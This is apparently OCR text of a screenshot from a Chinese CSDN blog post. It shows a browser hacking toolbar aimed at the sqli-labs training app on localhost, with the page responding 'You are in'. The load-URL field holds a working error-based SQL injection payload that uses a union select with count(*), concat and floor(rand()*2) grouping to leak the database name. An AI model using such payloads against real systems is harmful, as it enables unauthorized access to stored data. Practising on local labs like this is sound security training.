 T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select database()),floor(rand()*2)) as a from information_schema.tables group by a --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ETCRAFT [No information available]
Cookies
Welcome Dhakka 黑客Anony
You are in...........
https://blog.csdn.net/qq_45869039